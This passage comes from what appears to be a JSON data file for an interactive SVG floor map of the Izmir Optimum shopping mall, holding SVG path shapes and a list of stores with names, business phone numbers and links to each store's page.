M4423.6,154.9c-75.4-12.5-208.6,16-208.6,16l48,213.5c41.5-10,160.6-15,160.6-15V154.9z M4189,177.1c-133,25.3-202.3,95.3-202.3,95.3l91.3,176c72-32.7,165.3-60,165.3-60L4189,177.1L4189,177.1L4189,177.1z M4064.7,462.4l-95.3-178c0,0-142,105.3-173.3,110.7l110.7,170C3906.8,565.1,4014.2,492.1,4064.7,462.4L4064.7,462.4L4064.7,462.4z M3772,403.1c-86.4,41.3-164.7,53.3-164.7,53.3l36,134.7l58.7-1.3l34-10.7l36,58c33.3-9.3,117.3-62.7,117.3-62.7L3772,403.1L3772,403.1L3772,403.1z M3284,448.4c-2-2.7-46.7,134.6-46.7,134.6h353.3l-28-113C3422,488.9,3286,451.1,3284,448.4z M2936,464.4l25.7,27.6c0,0,49.3-17.3,91-16.3s104.7,53.2,106.7,107.3h34.2l48.9-152.6c0,0-77.7-35.3-130.4-69.3c0,0-44-22-89.3,10L2936,464.4L2936,464.4L2936,464.4z M2042,1827.9l17.9,40.5c0,0,76.1-5,145.1-88l-1-3.7C2204,1776.7,2114,1811.4,2042,1827.9z\"/><g id=\"rects\"><path id=\"rect_KE1_store_25\" class=\"st2\" d=\"M2407.7,1645.2h92.2v36h-92.2V1645.2z\"/><path id=\"rect_KE1_store_28\" class=\"st2\" d=\"M2630.4,1336.7h78.1v30.5h-78.1V1336.7z\"/><path id=\"rect_KE1_store_242\" class=\"st2\" d=\"M4317.7,1010.3h64.5v25.2h-64.5V1010.3z\"/><path id=\"rect_KE1_store_242A\" class=\"st2\" d=\"M4317.7,1131.3h64.5v25.2h-64.5V1131.3z\"/><path id=\"rect_KE1_store_214\" class=\"st2\" d=\"M2900.8,1202.4v140.3H2846v-140.3H2900.8z\"/><path id=\"rect_KE1_store_215\" class=\"st2\" d=\"M3000.3,1203.2v140.3h-54.8v-140.3H3000.3z\"/><path id=\"rect_KE1_store_216\" class=\"st2\" d=\"M3139.8,1203.2v140.3H3085v-140.3H3139.8z\"/><path id=\"rect_KE1_store_217\" class=\"st2\" d=\"M3259.9,1268.2v211h-82.4v-211H3259.9z\"/><path id=\"rect_KE1_store_218\" class=\"st2\" d=\"M3367.4,1268.2v211H3285v-211H3367.4z\"/><path id=\"rect_KE1_store_219\" class=\"st2\" d=\"M3482.4,1268.2v211H3400v-211H3482.4z\"/><path id=\"rect_KE1_store_220\" class=\"st2\" d=\"M3592.7,1266.2v211h-82.3v-211H3592.7z\"/><path id=\"rect_KE1_store_221\" class=\"st2\" d=\"M3718.7,1268.2v211h-82.3v-211H3718.7z\"/><path id=\"rect_KE1_store_227\" class=\"st2\" d=\"M4407.6,442v211h-82.4V442H4407.6z\"/><path id=\"rect_KE1_store_228\" class=\"st2\" d=\"M4252.4,497.7v211H4170v-211H4252.4z\"/><path id=\"rect_KE1_store_229\" class=\"st2\" d=\"M4084.2,600.7v211h-82.4v-211H4084.2z\"/><path id=\"rect_KE1_store_230\" class=\"st2\" d=\"M3919.8,650.7v211h-82.4v-211H3919.8z\"/><path id=\"rect_KE1_store_232\" class=\"st2\" d=\"M3718.8,792.7v211h-82.4v-211H3718.8z\"/><path id=\"rect_KE1_store_61\" class=\"st2\" d=\"M3596.4,792.7v211H3514v-211H3596.4z\"/><path id=\"rect_KE1_store_235\" class=\"st2\" d=\"M3689.3,728.7h-251.2v-98.1h251.2V728.7L3689.3,728.7z\"/><path id=\"rect_KE1_store_240\" class=\"st2\" d=\"M3014.5,805.2h-251.2v-98h251.2V805.2z\"/><path id=\"rect_KE1_store_241\" class=\"st2\" d=\"M3028.6,627.9h-164.8v-64.3h164.8V627.9z\"/><path id=\"rect_KE1_store_34\" class=\"st2\" d=\"M2687.5,506.4h-164.8v-64.3h164.8V506.4L2687.5,506.4z\"/><path id=\"rect_KE1_store_35\" class=\"st2\" d=\"M2445.4,506.4h-164.8v-64.3h164.8V506.4L2445.4,506.4z\"/><path id=\"rect_KE1_store_39\" class=\"st2\" d=\"M2087.9,449.5h-294.1V334.6h294.1V449.5z\"/><path id=\"rect_KE1_store_45\" class=\"st2\" d=\"M664.4,1094.2H370.3V979.4h294.1V1094.2z\"/><path id=\"rect_KE1_store_77A\" class=\"st2\" d=\"M900.7,1215.9H796.2v-40.8h104.5V1215.9z\"/><path id=\"rect_KE1_store_68\" class=\"st2\" d=\"M1258.2,1318.3h-104.6v-40.8h104.6V1318.3z\"/><path id=\"rect_KE1_store_67\" class=\"st2\" d=\"M1260.1,1189.2h-104.6v-40.8h104.6V1189.2z\"/><path id=\"rect_KE1_store_66\" class=\"st2\" d=\"M1246.9,1079.8h-66.3v-25.9h66.3V1079.8z\"/><path id=\"rect_KE1_store_69\" class=\"st2\" d=\"M1302.1,1336.2v-197.3h77v197.3H1302.1z\"/><path id=\"rect_KE1_store_70\" class=\"st2\" d=\"M1430.7,1285.8v-149h58.2v149H1430.7z\"/><path id=\"rect_KE1_store_208\" class=\"st2\" d=\"M1884.8,1076.8V838.7h93v238.1H1884.8z\"/><path id=\"rect_KE1_store_62\" class=\"st2\" d=\"M1659.6,1025.5V840.9h72.1v184.7L1659.6,1025.5L1659.6,1025.5z\"/><path id=\"rect_KE1_store_63\" class=\"st2\" d=\"M1442,1020.5V917.4h171.7v103L1442,1020.5L1442,1020.5z\"/><path id=\"rect_KE1_store_207\" class=\"st2\" d=\"M2014.3,1231.7V972.6h97.1v259.1H2014.3L2014.3,1231.7z\"/><path id=\"rect_KE1_store_71\" class=\"st2\" d=\"M1529.9,1340.8V1242h38.6v98.8H1529.9z\"/><path id=\"rect_KE1_store_75A\" class=\"st2\" d=\"M2152.1,1344.2v-98.8h38.6v98.8H2152.1z\"/><path id=\"rect_KE1_store_75\" class=\"st2\" d=\"M2222,1238.9h72.5v28.3H2222V1238.9z\"/><path id=\"rect_KE1_store_58\" class=\"st2\" d=\"M2149.2,917.2h96.2v38.9h-96.2V917.2z\"/><path id=\"rect_KE1_store_56\" class=\"st2\" d=\"M2146.5,1147.6h108.7v42.4h-108.7V1147.6z\"/><path id=\"rect_KE1_store_57\" class=\"st2\" d=\"M2144,1032.7h87.4v34.1H2144V1032.7z\"/><path id=\"rect_KE1_store_46\" class=\"st2\" d=\"M780.3,1664.2H371.2v-159.7h409.1L780.3,1664.2L780.3,1664.2z\"/><path id=\"rect_KE1_store_33\" class=\"st2\" d=\"M2740.5,357h-114.3v-44.6h114.3V357z\"/><path id=\"rect_KE1_store_233\" class=\"st2\" d=\"M3482.2,792.7v211h-82.4v-211H3482.2z\"/><path id=\"rect_KE1_store_234\" class=\"st2\" d=\"M3357.4,737.2v258.5h-101V737.2H3357.4z\"/><path id=\"rect_KE1_store_231\" class=\"st2\" d=\"M3828.6,907.4v105.5h-41.2V907.4H3828.6z\"/><path id=\"rect_KE1_store_237\" class=\"st2\" d=\"M3010,905.7v105.6h-41.2V905.7H3010z\"/><path id=\"rect_KE1_store_238\" class=\"st2\" d=\"M2912,898.2v105.5h-41.2V898.2H2912z\"/><path id=\"rect_KE1_store_38\" class=\"st2\" d=\"M2091.5,544.2v137.5h-53.7V544.2H2091.5z\"/><path id=\"rect_KE1_store_36\" class=\"st2\" d=\"M2305.5,603.2v105.5h-41.2V603.2H2305.5z\"/><path id=\"rect_KE1_store_37\" class=\"st2\" d=\"M2232.8,465.7v225.2h-87.9V465.7H2232.8z\"/><path id=\"rect_KE1_store_40\" class=\"st2\" d=\"M1739.6,409.6v225.2h-87.9V409.6H1739.6L1739.6,409.6z\"/><path id=\"rect_KE1_store_41\" class=\"st2\" d=\"M1543.6,465.7v225.2h-87.9V465.7H1543.6z\"/><path id=\"rect_KE1_store_42\" class=\"st2\" d=\"M1388.5,483.5v225.2h-87.9V483.5H1388.5z\"/><path id=\"rect_KE1_store_47\" class=\"st2\" d=\"M906,1513.2v180.6h-70.6v-180.6H906z\"/><path id=\"rect_KE1_store_48\" class=\"st2\" d=\"M1023.7,1513.2v180.6h-70.5v-180.6H1023.7z\"/><path id=\"rect_KE1_store_202\" class=\"st2\" d=\"M1347.7,1569.9v180.6h-70.5v-180.6H1347.7z\"/><path id=\"rect_KE1_store_53\" class=\"st2\" d=\"M1728.7,1631.2v180.6h-70.5v-180.6H1728.7z\"/><path id=\"rect_KE1_store_54\" class=\"st2\" d=\"M1846.9,1631.2v180.6h-70.5v-180.6H1846.9z\"/><path id=\"rect_KE1_store_205\" class=\"st2\" d=\"M2212.9,1569.2v180.6h-70.5v-180.6H2212.9z\"/><path id=\"rect_KE1_store_49\" class=\"st2\" d=\"M1207.9,1513.2v336.7h-131.5v-336.7H1207.9z\"/><path id=\"rect_KE1_store_290\" class=\"st2\" d=\"M1573.5,1575.8v336.7H1442v-336.7H1573.5z\"/><path id=\"rect_KE1_store_236\" class=\"st2\" d=\"M3204.3,965.9v52.8h-20.6v-52.8H3204.3z\"/><path id=\"rect_KE1_store_239\" class=\"st2\" d=\"M2829.8,906.8v52.8h-20.6v-52.8H2829.8z\"/><path id=\"rect_KE1_store_223\" class=\"st2\" d=\"M4330.1,1463.6v149.9h-58.5v-149.9H4330.1z\"/><path id=\"rect_KE1_store_500\" class=\"st2\" d=\"M5389.8,1482.4v149.9h-58.5v-149.9H5389.8z\"/><path id=\"rect_KE1_store_501\" class=\"st2\" d=\"M5389.8,1292.9v149.9h-58.5v-149.9H5389.8z\"/><path id=\"rect_KE1_store_222\" class=\"st2\" d=\"M4196.9,1598.6h-390.2v-152.3h390.2V1598.6z\"/><path id=\"rect_KE1_store_225\" class=\"st2\" d=\"M5084,792.8h-343.8v-96.9H5084V792.8z\"/><path id=\"rect_KE1_store_226\" class=\"st2\" d=\"M5092,587.2h-390.2V434.8H5092V587.2z\"/><path id=\"rect_KE1_store_224\" class=\"st2\" d=\"M5201.6,1801.7h-714.3v-278.9h714.3V1801.7z\"/><path id=\"rect_KE1_store_201\" class=\"st2\" d=\"M1170.3,683.7H456V404.8h714.3V683.7L1170.3,683.7z\"/><path id=\"rect_KE1_store_27\" class=\"st2\" d=\"M2545.3,1354.6h46.1v18h-46.1V1354.6z\"/><path id=\"rect_KE1_store_212\" class=\"st2\" d=\"M2695.1,1253.1h46.1v18h-46.1V1253.1z\"/><path id=\"rect_KE1_store_247\" class=\"st2\" d=\"M2192.4,813.4h29.5v11.5h-29.5V813.4z\"/><path id=\"rect_KE1_store_246\" class=\"st2\" d=\"M2042.5,773.5h29.5V785h-29.5V773.5L2042.5,773.5z\"/><path id=\"rect_KE1_store_245\" class=\"st2\" d=\"M1847.8,744.2h29.5v11.5h-29.5V744.2z\"/><path id=\"rect_KE1_store_244\" class=\"st2\" d=\"M1284.8,874.9h29.5v11.5h-29.5V874.9z\"/><path id=\"rect_KE1_store_213\" class=\"st2\" d=\"M2758.6,1213.7h46.1v18h-46.1V1213.7z\"/><path id=\"rect_KE1_store_210\" class=\"st2\" d=\"M2707.2,1714.7h92.2v36h-92.2V1714.7z\"/><path id=\"rect_KE1_store_211\" class=\"st2\" d=\"M2568.4,1505.7h348.5v136.1h-348.5V1505.7z\"/><path id=\"rect_KE1_store_204\" class=\"st2\" d=\"M1887.4,1632.9h220v85.9h-220L1887.4,1632.9L1887.4,1632.9L1887.4,1632.9z\"/><path id=\"rect_KE1_store_206\" class=\"st2\" d=\"M1784.5,1195.8h183.3v71.6h-183.3V1195.8z\"/><path id=\"rect_KE1_store_64A\" class=\"st2\" d=\"M1310.1,959.8h67.8v128.6h-67.8V959.8L1310.1,959.8z\"/><path id=\"rect_KE1_store_76\" class=\"st2\" d=\"M2389.9,975.7h220v85.9h-220V975.7L2389.9,975.7z\"/><path id=\"rect_KE1_store_400\" class=\"st2\" d=\"M5086.7,999.7h-281.2v-96.9h281.2V999.7z\"/></g></g></svg>",
        "locations": [
            {
                "id": "KE1_store_224",
                "title": "LEFTIES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LEFTIES</div><a href=\\\"tel:02329550129\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 955 01 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lefties\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lefties"
            },
            {
                "id": "KE1_store_214",
                "title": "ZEN DIAMOND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZEN DIAMOND</div><a href=\\\"tel:02325024743\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 47 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/zen-diamond\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/zen-diamond"
            },
            {
                "id": "KE1_store_77A",
                "title": "ACTION TIME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ACTION TIME</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/action-time\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/action-time"
            },
            {
                "id": "KE1_store_37",
                "title": "D'S DAMAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D\\'S DAMAT</div><a href=\\\"tel:02322738197\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 97</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ds-damat\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ds-damat"
            },
            {
                "id": "KE1_store_225",
                "title": "ADİL IŞIK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ADİL IŞIK</div><a href=\\\"tel:08502154375\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 215 43 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/adil-isik\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/adil-isik"
            },
            {
                "id": "KE1_store_61",
                "title": "VALMENTI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VALMENTI</div><a href=\\\"tel:05304982044\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 498 20 44</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/valmenti\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/valmenti"
            },
            {
                "id": "KE1_store_242A",
                "title": "LES BENJAMINS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LES BENJAMINS</div><a href=\\\"tel:05313968391\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 396 83 91</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/les-benjamins\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/les-benjamins"
            },
            {
                "id": "KE1_store_40",
                "title": "ALDO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALDO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/aldo\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/aldo"
            },
            {
                "id": "KE1_store_75",
                "title": "ALTINBAŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALTINBAŞ</div><a href=\\\"tel:02322738170\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 70</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/altinbas\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/altinbas"
            },
            {
                "id": "KE1_store_63",
                "title": "CALVİN KLEİN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CALVİN KLEİN</div><a href=\\\"tel:05300537902\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 053 79 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/calvi-n-klei-n\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/calvi-n-klei-n"
            },
            {
                "id": "KE1_store_206",
                "title": "ALTINYILDIZ CLASSICS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALTINYILDIZ CLASSICS</div><a href=\\\"tel:05302390243\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 239 02 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/altinyildiz-classics\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/altinyildiz-classics"
            },
            {
                "id": "KE1_store_227",
                "title": "STARBUCKS 2",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STARBUCKS 2</div><a href=\\\"tel:08502126263\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 212 6263</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/starbucks-2\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/starbucks-2"
            },
            {
                "id": "KE1_store_58",
                "title": "ATASAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASAY</div><a href=\\\"tel:02322738313\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 13</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/atasay\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/atasay"
            },
            {
                "id": "KE1_store_67",
                "title": "ATASUN OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATASUN OPTİK</div><a href=\\\"tel:02322738210\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 10</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/atasun-opti-k\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/atasun-opti-k"
            },
            {
                "id": "KE1_store_41",
                "title": "AVVA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AVVA</div><a href=\\\"tel:05497854101\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 785 41 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/avva\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/avva"
            },
            {
                "id": "KE1_store_247",
                "title": "BIG BUBBLE TEA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BIG BUBBLE TEA</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/big-bubble-tea\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/big-bubble-tea"
            },
            {
                "id": "KE1_store_55",
                "title": "DYSON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DYSON</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/dyson\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/dyson"
            },
            {
                "id": "KE1_store_59",
                "title": "HELLO SWEETİE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HELLO SWEETİE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hello-sweeti-e\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hello-sweeti-e"
            },
            {
                "id": "KE1_store_47",
                "title": "BAMBİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BAMBİ</div><a href=\\\"tel:02322738360\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 60</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bambi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bambi"
            },
            {
                "id": "KE1_store_400",
                "title": "LOVE MY BODY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LOVE MY BODY</div>",
                "store_url": "https://izmiroptimum.com/en/brand/love-my-body"
            },
            {
                "id": "KE1_store_202",
                "title": "BEYMEN BUSINESS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEYMEN BUSINESS</div><a href=\\\"tel:05303280138\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 328 01 38</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/beymen-business\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/beymen-business"
            },
            {
                "id": "KE1_store_761",
                "title": "LACOSTE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LACOSTE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lacoste\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lacoste"
            },
            {
                "id": "KE1_store_234",
                "title": "BEYMEN CLUB",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEYMEN CLUB</div><a href=\\\"tel:02329354122\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 935 41 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/beymen-club\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/beymen-club"
            },
            {
                "id": "KE1_store_62",
                "title": "BIRKENSTOCK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BIRKENSTOCK</div><a href=\\\"tel:05322265948\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 226 59 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/birkenstock\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/birkenstock"
            },
            {
                "id": "KE1_store_230",
                "title": "BISQUITTE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BISQUITTE</div><a href=\\\"tel:02322904663\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 46 63</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bisquitte\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bisquitte"
            },
            {
                "id": "KE1_store_66",
                "title": "BLUE DIAMOND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BLUE DIAMOND</div><a href=\\\"tel:02322738366\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 66</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/blue-diamond\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/blue-diamond"
            },
            {
                "id": "KE1_store_71",
                "title": "BORNOVA OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BORNOVA OPTİK</div><a href=\\\"tel:05305752343\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 575 23 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bornova-optik\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bornova-optik"
            },
            {
                "id": "KE1_store_226",
                "title": "COOKSHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COOKSHOP</div><a href=\\\"tel:02322034774\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 203 47 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/cookshop\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/cookshop"
            },
            {
                "id": "KE1_store_216",
                "title": "KİİT TEKNOLOJİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİİT TEKNOLOJİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ki-i-t-teknoloji\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ki-i-t-teknoloji"
            },
            {
                "id": "KE1_store_212",
                "title": "D DIAMOND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D DIAMOND</div><a href=\\\"tel:05363935378\\\" style=\\\"color: #fff; font-size: 16px;\\\">0536 393 53 78</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/d-diamond\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/d-diamond"
            },
            {
                "id": "KE1_store_221",
                "title": "DAMAT TWEEN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DAMAT TWEEN</div><a href=\\\"tel:02322904795\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 47 95</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/damat-tween\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/damat-tween"
            },
            {
                "id": "KE1_store_45",
                "title": "DEFACTO 2 (YENİLENİYOR)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO 2 (YENİLENİYOR)</div><a href=\\\"tel:02322738211\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/defacto-2-yeni-leni-yor\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/defacto-2-yeni-leni-yor"
            },
            {
                "id": "KE1_store_35",
                "title": "DERİMOD",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DERİMOD</div><a href=\\\"tel:02322735311\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 53 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/derimod\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/derimod"
            },
            {
                "id": "KE1_store_42",
                "title": "DESA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DESA</div><a href=\\\"tel:02322738008\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/desa\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/desa"
            },
            {
                "id": "KE1_store_231",
                "title": "DÜKKAN LEYLA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DÜKKAN LEYLA</div><a href=\\\"tel:02323260011\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 326 00 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/dukkan-leyla\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/dukkan-leyla"
            },
            {
                "id": "KE1_store_210",
                "title": "EL ELE CAFE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EL ELE CAFE</div><a href=\\\"tel:02322738088\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 88</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/el-ele-cafe\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/el-ele-cafe"
            },
            {
                "id": "KE1_store_290",
                "title": "GANT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GANT</div><a href=\\\"tel:05373178101\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 317 81 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gant\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gant"
            },
            {
                "id": "KE1_store_217",
                "title": "GREYDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREYDER</div><a href=\\\"tel:02322738178\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 78</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/greyder\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/greyder"
            },
            {
                "id": "KE1_store_240",
                "title": "GUESS",
